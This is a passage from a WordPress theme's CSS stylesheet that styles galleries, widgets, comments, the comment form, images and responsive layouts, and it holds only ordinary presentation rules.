	line-height: 14px; /* for IE8 */
	line-height: 0.9rem;
	max-height: 24px;
	overflow: hidden;
	display: none;
}
	.grid-box .cat-links a {
		color: #fff;
		text-decoration: none;
	}

.grid-box-noimg {
	text-indent: -9999px;
	height: 5px;
}

.grid-box .format-video video, 
.grid-box .format-video object,
.grid-box .format-video embed,
.grid-box .format-video iframe {
	max-height: 135px;
	min-height: 135px;
	min-width: 100%;
	max-width: 100%;
}

.grid-box .vid-wrapper {
	width: 100%;
}

/******************************************************************
GALLERY STYLES
******************************************************************/
.gallery { 
	margin: 0 auto 18px; /* for ie8 & below */ 
	margin: 0 auto 1.8rem;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-2 .gallery-item { 
	width: 50%; 
}

.gallery-columns-4 .gallery-item { 
	width: 23%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-5 .gallery-item { 
	width: 18%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-6 .gallery-item { 
	width: 14.5%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

.gallery-columns-7 .gallery-item { 
	width: 12%; 
	margin-right: 2.2%;
	margin-bottom: 0;
}

.gallery-columns-8 .gallery-item { 
	width: 10%; 
	margin-right: 2.5%;
	margin-bottom: 0;
}

.gallery-columns-9 .gallery-item { 
	width: 9%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

	.gallery .gallery-item a {
		padding: 0;
		display: block;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}

.gallery img {
	box-shadow: 0px 0px 2px #c8c8c8;
	border: 1px solid white;
	padding: 3%;
	background: #f2f2f2;
	max-width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.gallery img:hover {
	background: white;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	line-height: 17px; 
	margin: -15px 4px 12px; 
	margin: -1.5rem 0.4rem 1.2rem;
}
.gallery dl, 
.gallery dt,
.gallery-icon { 
	margin: 0; 
	border-bottom: 0; 
	padding: 0;
}
/* Pick the second line break if two
line breaks are adjacent */
.gallery br+br { 
	display: none; 
}


.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

/******************************************************************
POST FORMAT STYLES
******************************************************************/

.single .format-aside .entry-header {
	display: block;
}
.format-aside .entry-content,
.format-aside .entry-summary {
	padding-top: 0;
	font-style: italic;
	line-height: 25px; /* for IE8 */
	line-height: 1.6rem;
	margin: 24px 35px 40px 0; /* for IE8 */
	margin: 1.5rem 2.2rem 2.5rem 0;
	padding-left: 35px; /* for IE8 */
	padding-left: 2.2rem;
	padding-top: 0;
	border-left: 3px solid #f3f3f3;
}
.single .format-aside .entry-content,
.single .format-aside .entry-summary {
	padding-top: 0;
}


/* Image Posts */

.single .format-image .entry-header {
	display: block;
}
.single .format-image .entry-content,
.single .format-image .entry-summary {
	padding-top: 16px; /* for IE8 */
	padding-top: 1rem;
}
.single .format-image .entry-content,
.single .format-image .entry-summary {
	padding-top: 0;
}
	
/******************************************************************
PAGE NAVI STYLES
(Special Feature)
******************************************************************/
.pagination {
	width: 100%;
	clear: both;
	padding: 20px 0 0 0;
	position: relative;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 13px;
	margin: auto;
	text-align: center;
	text-transform: uppercase;
}
	 
.pagination span, .pagination a {
	display: inline-block;
	margin: 2px 2px 2px 0;
	padding: 6px 9px 5px 9px;
	text-decoration: none;
	width: auto;
	color: #fff;
	background-color: #000;
}
	 
.pagination a:hover {
	color: #fff;
	background-color: #359bed;
}
	 
.pagination .current {
	padding: 6px 9px 5px 9px;
	background-color: #359bed;
	color: #fff;
}

/* fallback previous & next links */
.wp-prev-next {}
	.wp-prev-next ul {}
		.wp-prev-next .prev-link {}
		.wp-prev-next .next-link {}
			
/******************************************************************
PAGE LINK STYLES
******************************************************************/

.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625rem;
}
.page-link a,
.page-link a:visited {
	background-color: #f2f2f2;
	color: #373737;
	margin: 0;
	padding: 2px 5px;
	text-decoration: none;
}
.page-link a:hover {
	background-color: #c9c9c9;
	color: #fff;
	font-weight: bold;
}
	.grid-box .page-link a,
	.grid-box .page-link a:visited,
	.grid-box .page-link a:hover {
		background-color: transparent !important;
	}
	
.page-link span {
	margin-right: 6px;
}

.wp-prev-next .prev-link, 
.nav-previous, 
.previous-image { 
	float: left; 
	margin: 10px 0; 
}

.wp-prev-next .next-link, 
.nav-next, 
.next-image { 
	float: right; 
	margin: 10px 0; 
}
		
#image-navigation, 
#comment-nav-below, 
#comment-nav-above, 
#nav-above, 
#nav-below { 
	display: block; 
	overflow: hidden; 
	margin: 0 0 30px 0; 
	text-transform: uppercase;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-weight: 800;
}
	#image-navigation {
		margin: 0  0 30px 0;
	}
	
	#comment-nav-below {
		margin-top: 30px;
	}

#comment-nav-above a, 
#comment-nav-below a, 
#nav-above a, 
#nav-below a, 
#image-navigation a {
	color: #000;
}

	#comment-nav-above a:hover, 
	#comment-nav-below a:hover, 
	#nav-above a:hover, 
	#nav-below a:hover, 
	#image-navigation a:hover {}
	
/******************************************************************
SIDEBARS & ASIDES
******************************************************************/

#sidebar {
	float: right;
	margin-top: 35px; /* for IE8 */
	margin-top: 2.2rem;
}

#sidebar-home {
	overflow: hidden;
	width: 104%;
	margin-left: -1.2%;
	padding: 20px 0;
}
	
	.widget {
		margin-bottom: 30px;
	}
	
	#sidebar .widget,
	#sidebar-home .widget {
		margin: 0 0 30px 0;
		padding: 0 25px 25px 25px;
		border: 1px solid #000;
		word-wrap: break-word;
		border-top: 3px solid #359bed;
		font-size: 12px; /* for IE8 */
		font-size: 0.75rem;
		
	}
		#sidebar-home .widget {
			display: inline-block;
			float: left;
			width: 22.5%;
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			box-sizing: border-box;
			margin: 1%;
		}
		
		#sidebar .widget a,
		#sidebar-home .widget a {
			color: #000;
			text-decoration: none;
		}
		
		#sidebar .widget a:hover,
		#sidebar-home .widget a:hover {
			text-decoration: underline;
		}
		
		#sidebar .widget li,
		#sidebar-home .widget li,
		.widget_nav_menu li, 
		#meta.widget aside a {
			line-height: 16px; /* for IE8 */
			line-height: 1rem; 
			margin-bottom: 13px; /* for IE8 */
			margin-bottom: 0.85rem;
		}
			#sidebar .widget li:last-child,
			#sidebar-home .widget li:last-child,
			.widget_nav_menu li:last-child, 
			#meta.widget aside a:last-child {
				margin-bottom: 0;
			}
		
			#sidebar .widget ul.sub-menu li:last-child,
			#sidebar .widget ul.children li:last-child,
			#sidebar-home .widget ul.sub-menu li:last-child,
			#sidebar-home .widget ul.children li:last-child {
				
			}
		
		#sidebar .widget li a {}
		
		#sidebar .widget-title,
		#sidebar-home .widget-title {
			background: url(library/images/widget-bg.png) no-repeat 95% center #000;
			margin: 0 -25px 20px -25px;
			font-family: "Open Sans", Arial, Helvetica, sans-serif;
			font-size: 19px; /* for IE8 */
			font-size: 1.2rem;
			font-weight: 300;
			padding: 12px 35px 12px 20px;
			color: #fff;
		}
		
			.post_content .widget-title {}

/* links widget */
.widget_links {}
.widget_links ul {}
.widget_links ul li {}
.widget_links ul li a {}

/* meta widget */
.widget_meta {}
.widget_meta ul {}
.widget_meta ul li {}
.widget_meta ul li a {}

/* pages widget */
.widget_pages {}
.widget_pages ul {}
.widget_pages ul li {}
.widget_pages ul li a {}

/* recent-posts widget */
.widget_recent_entries {}
.widget_recent_entries ul {}
.widget_recent_entries ul li {}
.widget_recent_entries ul li a {}

/* archives widget */
.widget_archive {}
.widget_archive ul {}
.widget_archive ul li {} 
.widget_archive ul li a {}
.widget_archive select {}
.widget_archive option {}

/* tag-cloud widget */
.widget_links {}
.widget_links li:after {}
.widget_links li:before {}
.widget_tag_cloud {}
.widget_tag_cloud a { padding: 3px; }
.widget_tag_cloud a:after { content: ","; }
.widget_tag_cloud a:before {}
.tagcloud {}

/* calendar widget */
.widget_calendar {}
#wp-calendar {
	text-align: center;
	width: 95%;
	margin: auto;
}
#calendar_wrap { padding: 15px 0; }
#calendar_wrap th {}
#calendar_wrap td {}
#wp-calendar tr td {}
#wp-calendar caption { 
	font-size: 18px; 
	font-weight: bold; 
	margin-bottom: 12px; 
	text-transform: uppercase;
}

#wp-calendar a {}
#wp-calendar #today {}
#wp-calendar #prev {}
#wp-calendar #next {}
#wp-calendar #next a {}
#wp-calendar #prev a {}

/* category widget */
.widget_categories {}
.widget_categories ul {}
.widget_categories ul li {} 
.widget_categories ul ul.children {}
.widget_categories a {}
.widget_categories select{}
.widget_categories select#cat {}
.widget_categories select.postform {}
.widget_categories option {}
.widget_categories .level-0 {}
.widget_categories .level-1 {}
.widget_categories .level-2 {}
.widget_categories .level-3 {}

/* recent-comments widget */
.recentcomments {}
#recentcomments {}
#recentcomments li {}
#recentcomments li a {}
.widget_recent_comments {}

/* search widget */
#searchform {}
.widget_search {}
.widget_search #s { 
	width: 60%; 
}
.screen-reader-text {}

/* text widget */
.textwidget {}
.widget_text {}
.textwidget p {}
			
/******************************************************************
COMMENT STYLES
******************************************************************/
#comments {}
#comments-title {
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-size: 21px; /* for IE8 */
	font-size: 1.3rem;
	font-weight:  300;
	margin: 0 0 24px 0; /* for IE8 */
	margin: 0 0 1.5rem 0; 
}/* h3 comment title */
	#comments span {} /* number of comments span */
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
		
.commentlist {
	margin: 0; 
}

body.page-template-full-width-php .commentlist {}

	.commentlist li.comment { 
		position: relative; 
		margin: 0;
		padding: 30px 0 0 0; 
		clear: both; 
		overflow: hidden; 
	}
	
		.commentlist footer.comment-head {
		  
	  	}
	
	.commentlist li.pingback { 
		margin: 30px 0 0 0; 
		background-color: #f7f7f7;
		padding: 12px 22px;
		text-transform: uppercase;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		border-top: 2px solid #e6e6e6;
	}
		.commentlist li.pingback a {
			text-transform: none;
			font-style: italic;
		}
	
	.commentlist li.comment article[id*=comment-] {
		background-color: #f7f7f7;
		margin-left: 65px;
		padding: 18px 22px 32px 22px;
		border-top: 2px solid #e6e6e6;
		position: relative;
	}
		.commentlist li.comment article[id*=comment-]:before {
			content: "";
			position: absolute;
			left: -11px;
			top: 5px;
			width: 11px;
			height: 22px;
			background-image: url(library/images/comment.png);
		}
	
	.commentlist #respond {
		margin-left: 0;
		margin-right: 0;
	}
		.commentlist #respond label {
			margin-left: 0;
		}
		
		.commentlist #respond #author, 
		.commentlist #respond #email, 
		.commentlist #respond #url, 
		.commentlist #respond #comment {
			
		}
	
		.commentlist li[class*=depth-] {
			margin-left: 35px; /* for IE8 */
			margin-left: 2.2rem;
			margin-top: 17px; /* for IE8 */
			margin-top: 1.1rem; 
		}
			.commentlist li.depth-1 { 
				margin-left: 0; 
				margin-top: 0; 
			}
			.commentlist li.depth-2 {}
			.commentlist li.depth-3 {}
			.commentlist li.depth-4 {}
			.commentlist li.depth-5 {}
				.commentlist li.comment ul.children li {}
				.commentlist li.comment ul.children li.alt {}
				.commentlist li.comment ul.children li.byuser {}
				.commentlist li.comment ul.children li.comment {}
				.commentlist li.comment ul.children li.depth-1 {} /* change number for different depth */
				.commentlist li.comment ul.children li.bypostauthor {}
				.commentlist li.comment ul.children li.comment-author-admin {}
				.commentlist li.comment ul.children .alt {}
				.commentlist li.comment ul.children .odd {}
				.commentlist li.comment ul.children .even {}
			.commentlist .alt {}
			.commentlist .odd {}
			.commentlist .even {}
			.commentlist .parent {}
			.commentlist .comment {}
			.commentlist .children {}
			.commentlist .pingback {}
			.commentlist .bypostauthor {}
			.commentlist .comment-author {}
			.commentlist .comment-author-admin {}
			
				
				
			.commentlist .thread-alt {}
			.commentlist .thread-odd {}
			.commentlist .thread-even {}	
			.commentlist .vcard { 
				
				
			}
				.commentlist .vcard cite.fn { 
					font-family: "Open Sans", Arial, Helvetica, sans-serif;
					font-weight: 300; 
					font-style: normal;
					font-size: 19px; /* for IE8 */
					font-size: 1.2rem;
				}
					.commentlist .bypostauthor > article > footer > .vcard cite.fn:after { 
						content: " (Author)";
						font-size: 12px; /* for IE8 */
						font-size: 0.75rem;
						font-weight: normal;
						font-style: italic;
					}
					
				.commentlist .vcard time, 
				.comment-meta { 
					font-family: "Open Sans", Arial, Helvetica, sans-serif;
					font-weight: 400;
					font-size: 12px;; /* for IE8 */
					font-size: 0.75rem;
					font-style: italic;
					line-height: 14px; /* for IE8 */
					line-height: 0.9rem;
				}
					.commentlist .vcard time a,
					.comment-meta a { 
						text-decoration: none; 
						color: #999; 
					}
						.commentlist .vcard time a:hover,
						.comment-meta a:hover { 
							text-decoration: underline;
						}
						
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar { 
					position: absolute; 
					left: -65px; 
					top: 0px; 
					border-radius: 50%;
				}
				.commentlist .vcard cite.fn a.url {}
			.commentlist .comment-meta {} 
				.commentlist .comment-meta a {}
			.commentlist .commentmetadata {}
				.commentlist .commentmetadata a {}
			.commentlist li.comment .comment-content { 
				padding-top: 20px;
				padding-bottom: 30px;
				font-size: 12px; /* for IE8 */
				font-size: 0.75rem; 
			}
				.commentlist li.comment .comment-content p { 
					line-height: 24px; /* for IE8 */
					line-height: 1.5rem; 
					margin: 12px 0 24px; /* for IE8 */
					margin: 0.7335rem 0 1.5rem;
					
				}
					.commentlist li.comment .comment-content p:last-child {
						margin: 0;
					}
				.commentlist li.comment ul { 

				}
				
				.commentlist .comment-reply-link,
				.commentlist .comment-reply-login {
					background-image: url(library/images/reply.png);
					background-repeat: no-repeat;
					background-position: right center;
					text-decoration: none;
					float: right;
					font-family: "Open Sans", Arial, Helvetica, sans-serif;
					font-size: 12px; /* for IE8 */
					font-size: 0.75rem;
					font-weight: 800;
					line-height: 24px; /* for IE8 */
					line-height: 1.5rem; 
					padding: 3px 15px 3px 5px; 
					color: #bdbdbd;
					text-transform: uppercase;
					margin-right: -10px;
				}
				
					.commentlist a.comment-reply-link:hover {}
					
					.nocomments { 
						padding: 15px; 
						text-align: center; 
					}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/

#respond-form {}
body.page-template-full-width-php #respond-form {}

#respond {
	margin: 30px  0 30px 0; 
}
#reply-title {
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-weight: 300;
	font-size: 22px;
	margin-bottom: 5px;
	line-height: 26px;
}
#respond label {
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-weight: 400;
	display: inline-block;
	font-size: 14px;
	min-width: 110px;
	text-transform: uppercase;
}
	#respond label[for=author],
	#respond label[for=email] {
		min-width: 110px;
	}
#respond p {
	margin-bottom: 16px; /* for IE8 */
	margin-bottom: 1rem;
}
#respond p.form-submit {
	text-align: center;
	margin-bottom: 19px; /* for IE8 */
	margin-bottom: 1.2rem;
}
#respond p.form-allowed-tags {
	font-size: 13px; /* for IE8 */
	font-size: 0.8rem;
	display: none;
}
#respond .required {
	margin-left: -14px;
	padding-right: 5px;
	color: #f00;
}
#respond .required:first-child {
	margin-left:0;
}

#respond .comment-notes,
#respond .logged-in-as {
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #a4a4a4;
	margin-bottom: 30px;
}
	#respond #comment-form-title {
		margin: 0 0 17px; /* for IE8 */
		margin: 0 0 1.1rem; 
	}
		#respond #cancel-comment-reply-link { 
			float: right; 
		}
			#respond #cancel-comment-reply-link a {}
	#respond #commentform {}
		#respond .comments-logged-in-as {}
		#respond #comment-form-elements {
			margin: 12px 0; /* for IE8 */
			margin: 0.75rem 0; 
		}
			#respond #comment-form-elements li { 
				overflow: hidden; 
				margin-bottom: 12px; /* for IE8 */
				margin-bottom: 0.7335rem; 
			}
				#respond #comment-form-elements label { 
					display: none; 
				}
				#respond #comment-form-elements small { 
					display: none; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url { 
					padding: 5px 7px; 
					width: 65%; 
				}
				
				#respond #comment { 
					resize: none; 
					padding: 5px 7px; 
					width: 65%; 
					height: 150px; 
					vertical-align: top; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url, 
				#respond #comment {
					background-color: #f7f7f7;
					border: 0;
					border-top: 2px solid #e6e6e6;
					font-size: 16px; /* for IE8 */
					font-size: 1rem; 
				}
					#respond input[type=text]:focus,
					#respond #author:focus, 
					#respond #email:focus, 
					#respond #url:focus, 
					#respond #comment:focus {
						outline: none;
					}

				
				#respond input[type=text] {}
			#respond #allowed_tags {}
				#respond #comment {}
				#respond #submit {
					border: 0;
					background-color: #359bed;
					color: #fff;
					font-family: "Open Sans", Arial, Helvetica, sans-serif;
					font-weight: 400;
					text-transform: uppercase;
					padding: 7px 15px;
				}
				
		/* form validation */
		#commentform input:invalid, 
		#commentform textarea:invalid { 
			border-color: red; 
			outline: none; 
			box-shadow: none; 
			-webkit-box-shadow: none; 
			-moz-box-shadow: none; 
			background-color: #f6e7eb; 
		}
		
		#commentform input:valid {}
		
		/* no comments */
		.nocomments {
			margin: 0 20px 17px; /* for IE8 */
			margin: 0 20px 1.1rem; 
		}


	
/******************************************************************
IMAGE STYLES
******************************************************************/
.post_content img {
	margin-top: 12px; /* for IE8 */
	margin-top: 0.75rem;
}

.left img, 
img.left,
.alignleft,
img.alignleft,
img[align=left] {
	margin-right: 24px; /* for IE8 */
	margin-right: 1.5rem;
	margin-bottom: 16px; /* for IE8 */
	margin-bottom: 1rem;
	margin-top: 12px; /* for IE8 */
	margin-top: .75rem;
	display: inline-block; 
	float: left;
}

.right img, 
img.right,
.alignright,
img.alignright,
img[align=right] {
	margin-left: 24px; /* for IE8 */
	margin-left: 1.5rem;
	margin-bottom: 16px; /* for IE8 */
	margin-bottom: 1rem;
	margin-top: 12px; /* for IE8 */
	margin-top: .75rem;
	display: inline-block; 
	float: right;
}

.aligncenter,
img.aligncenter, 
img[align=center] { 
	margin-right: auto; 
	margin-left: auto; 
	display: block; 
	clear: both; 
}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing elrement, force threm to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}

/* Notices */
.post .notice {
	background: #eee;
	display: block;
	padding: 16px; /* for IE8 */
	padding: 1rem;
}

/* Image Attachments */



.entry-attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

.imgthumb img {
	float: left;
	margin-right: 20px;
	margin-bottom: 15px;
	margin-top: 5px;
	border: 1px solid #999;
}

/* wp caption styles */
			
.wp-caption { 
	margin-bottom: 24px; /* for IE8 */
	margin-bottom: 1.5rem; 
	text-align: center; 
	padding-top: 5px; 
	max-width: 100%; 
}

.wp-caption img { 
	border: 0 none; 
	padding: 0; 
	margin: 0; 
}

.wp-caption p.wp-caption-text,
.entry-caption { 
	font-size: 13px; /* for IE8 */
	font-size: .8rem; 
	font-style: italic; 
	margin: 10px 0 3px; /* for IE8 */
	margin: .6rem 0 -.2rem; 
}

/* misc styles */

.wp-smiley { 
	margin: 0 !important; 
	max-height: 16px; /* for IE8 */
	max-height: 1rem; 
}

/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {
	padding: 19px 0; /* for IE8 */
	padding: 1.2rem 0;
	border-top: 1px solid #000;
}

			
	.attribution {
		float: none;
		text-align: center;
	}
	
	#site-generator {
		font-size: 11px; /* for IE8 */
		font-size: 0.7rem;
		color: #000;
		text-align: center;
	}
	
	#site-generator a {
		color: #000;
		text-decoration: underline;
	}
	
	#site-generator a:hover {
		text-decoration: none;
	}
	
	#site-generator .sep {
		padding: 0 10px;
	}

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

.surfaram-color-field {
	width: 65px;
}

.colortxt {
	color: #359bed;
}
	
/******************************************************************
MEDIA QUERIES & DEVICE STYLES
Developed by: Andy Clarke & the 320 & Up Extension
URL: https://stuffandnonsense.co.uk/projects/320andup/
******************************************************************/
@media only screen and (max-width: 6000px) {
	#container {
		max-width: 1140px;
	}
	
	#search-box {
		max-width: 1140px;
	}
}

@media only screen and (max-width: 4000px) {
	#container {
		max-width: 1096px;
	}
	
	#search-box {
		max-width: 1096px;
	}
}

@media only screen and (max-width: 2880px) {
	#container {
		max-width: 1056px;
	}
	
	#search-box {
		max-width: 1056px;
	}
}

@media only screen and (max-width: 2560px) {
	#container {
		max-width: 1040px;
	}
	
	#search-box {
		max-width: 1040px;
	}
}

@media only screen and (max-width: 2048px) {
	#container {
		max-width: 1022px;
	}
	
	#search-box {
		max-width: 1022px;
	}
}


@media only screen and (max-width: 1920px) {
	#container {
		max-width: 1017px;
	}
	
	#search-box {
		max-width: 1017px;
	}
}

@media only screen and (max-width: 1600px) {
	#container {
		max-width: 1004px;
	}
	
	#search-box {
		max-width: 1004px;
	}
}

@media only screen and (max-width: 1440px) {
	#container {
		max-width: 998px;
	}
	
	#search-box {
		max-width: 998px;
	}
}

@media only screen and (max-width: 1366px) {
	#container {
		max-width: 993px;
	}
	
	#search-box {
		max-width: 993px;
	}
}

@media only screen and (max-width: 1280px) {
	#container {
		max-width: 992px;
	}
	
	#search-box {
		max-width: 992px;
	}

}

@media only screen and (max-width: 1152px) and (min-width: 1136px) {
	#container {
		max-width: 986px;
	}
	
	#search-box {
		max-width: 986px;
	}
}

@media only screen and (max-width: 1024px) {
	#container {
		width: 98%;
		max-width: 982px;
	}
	
	#search-box {
		width: 98%;
		max-width: 982px;
		padding: 0 1%;
	}
	
	#grid-wrap {
		width: 960px;
	}

}

@media only screen and (max-width: 980px) {
	#container {
		width: 98.4%;
		max-width: 980px;
	}
	
	#search-box {
		width: 98.4%;
		max-width: 980px;
	}
	
	#grid-wrap {
		width: 936px;
	}
	
	.grid-box {
		width: 212px;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 444px;
	}

}

@media only screen and (max-width: 960px) {
	
	#search-box #close-x {
		margin-right: 15px;	
	}
	
	#container {
		width: 98%;
		max-width: 954px;
	}
	
	#search-box {
		width: 98%;
		max-width: 954px;
	}
	
	#grid-wrap {
		width: 912px;
	}
	
	.grid-box {
		width: 208px;
		margin: 0.9% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 434px;
	}

}

@media only screen and (max-width: 824px) {
	
	#search-box #close-x {
		margin-right: 20px;	
	}
	
	#site-title {
		margin-right: 0;
	}

	#site-description {
		margin-right: 0;
	}
	
	#access, .menu.nav-mobile { 
		position: relative; 
	}
	
	.menu.nav-mobile ul li { 
		list-style-type: none; 
		float: none; 
	}
	
	nav[role=navigation] div.menu > ul {
		background: #f5f5f5;
		box-shadow: 1px 1px 1px #000;
		position: absolute; 
		z-index: 9999; 
		width: 220px; 
		word-wrap: break-word;
		display: none;
		overflow: visible;
	}
		nav[role=navigation] div.menu > ul > li {
			position: relative;
		}
	
	nav[role=navigation] .menu.nav-mobile #menu-icon { 
		display: block;
		width: 80px; 
	}
	
	nav[role=navigation] .menu.nav-mobile ul li,
	nav[role=navigation] .menu.nav-mobile ul.sub-menu li, 
	nav[role=navigation] .menu.nav-mobile ul.children li {
		border-bottom: 1px solid #e3e3e3;
		min-width: 100%;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a  { 
		color: #555;
		background: none;
		border-radius: 0;
		box-shadow: none;
		padding: 7px 20px;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a {
		background: #f5f5f5;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a:hover,
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a:hover, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a:hover {
		background: #eaeaea;
	}

	
	nav[role=navigation] .menu.nav-mobile ul li > ul.sub-menu, 
	nav[role=navigation] .menu.nav-mobile ul li > ul.children,
	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children li ul {
		background: #f5f5f5;
		display: block;
		position: relative;
		z-index: 9999; 
		right: auto;
		top: auto;
		margin-top: 0;
		width: 100%;
		box-shadow: none;
	}
	
		nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li, 
		nav[role=navigation] .menu.nav-mobile ul li ul.children li {
			border: 0;
			border-top: 1px solid #e3e3e3;
			text-indent: 20px;	
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li, 
			nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li {
				text-indent: 40px;
			}
			
				nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li ul li, 
				nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li ul li {
					text-indent: 60px;
				}
		
	#main.col620 {
		width: 100%;
		display: block;
	}
	
	#site-heading { 
		width: 100%;
		float: none;
		text-align: center;
	}
	
	#social-media {
		display: block;
		padding-top: 0;
		text-align: center;
		margin: auto;
		float: none;
		width: auto;
	}
	
	#sidebar.col300 {
		float: none;
		display: block;
		width: 100%;
		clear: both;
		margin: 0;
	}
	
	.widget {
		margin: 35px 30px; /* for IE8 */
		margin: 2.2rem 30px;
	}
	
	#sidebar-home .widget {
		width: 96%;
		margin: 1.2%;
	}
	
	#sidebar .widget-title,
	#sidebar-home .widget-title {
		background-position: 98% center;
	}
	

}

@media only screen and (min-width: 824px) {
	nav[role=navigation] div.menu > ul, 
	div.menu > ul { 
		display:block !important;
	}
}

@media only screen and (max-width: 800px) {
	#container {
		width: 98.6%;
		max-width: 800px;
		overflow: hidden;
	}
	
	#search-box {
		width: 98.6%;
		max-width: 800px;
		padding: 0 1.5%;
	}
	
	#grid-wrap {
		width: 800px;
	}
	
	.grid-box {
		width: 236px;
		margin: 1.1% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 488px;
	}
}

@media only screen and (max-width: 768px) {
	#container {
		width: 98.8%;
		max-width: 768px;
		overflow: hidden;
	}
	
	#search-box {
		width: 98.8%;
		max-width: 768px;
	}
	
	#grid-wrap {
		width: 768px;
	}
	
	.grid-box {
		width: 224px;
		margin: 1.4% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 468px;
	}
}

@media only screen and (max-width: 720px) {
	#container {
		width: 99%;
		max-width: 720px;
		overflow: hidden;
	}
	
	#search-box {
		width: 99%;
		max-width: 720x;
	}
	
	#grid-wrap {
		width: 720px;
		
	}
	
	.grid-box {
		width: 210px;
		margin: 1.5% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 438px;
	}

}

@media only screen and (max-width: 640px) {
	#container {
		width: 99%;
		max-width: 640px;
	}
	
	#search-box {
		width: 99%;
		max-width: 640px;
		padding: 0 2%;
	}
	
	#search-box #s {
		width: 320px;
	}
	
	#grid-wrap {
		width: 640px;
	}
	
	.grid-box {
		width: 285px;
		margin: 1.6% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 590px;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		max-height: 160px;
		min-height: 160px;
	}

}

@media only screen and (max-width: 600px) {
	#container {
		width: 99%;
		max-width: 600px;
	}
	
	#search-box {
		width: 99%;
		max-width: 600px;
	}
	
	#grid-wrap {
		width: 600px;
	}
	
	.grid-box {
		width: 268px;
		margin: 1.5% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 554px;
	}

}
@media only screen and (max-width: 576px) {
	#container {
		width: 99%;
		max-width: 576px;
	}
	
	#search-box {
		width: 99%;
		max-width: 576px;
	}
	
	#main #intro-text {
		padding: 0 2px 10px 2px;
		font-size: 18px; /* for IE8 */
		font-size: 1.1rem;	
	}
	
	#grid-wrap {
		width: 576px;
	}
	
	.grid-box {
		width: 256px;
		margin: 1.6% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 530px;
	}

}

@media only screen and (max-width: 480px) {
	#container {
		width: 98%;
		max-width: 480px;
	}
	
	#search-box {
		width: 98%;
		max-width: 480px;
	}
	
	#search-box #s {
		width: 280px;
	}
	
	#grid-wrap {
		width: 480px;
	}
	
	.grid-box {
		width: 210px;
		margin: 1.8% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 436px;
	}
	
	#sidebar .widget-title,
	#sidebar-home .widget-title {
		background-position: 96% center;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		max-height: 120px;
		min-height: 120px;
	}
	
}

@media only screen and (max-width: 360px) {
	#container {
		width: 98%;
		max-width: 360px;
	}
	
	#search-box {
		width: 98%;
		max-width: 360px;
	}
	
	#search-box #s {
		width: 200px;
	}
	
	#search-box #searchform input[type=submit] {
		display: none;
	}
	
	#grid-wrap {
		width: 360px;
	}
	
	.grid-box {
		width: 323px;
		margin: 1.8% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 323px;
	}
	
	
}

@media only screen and (max-width: 320px) {
	#container {
		width: 98%;
		max-width: 320px;
	}
	
	#site-title {
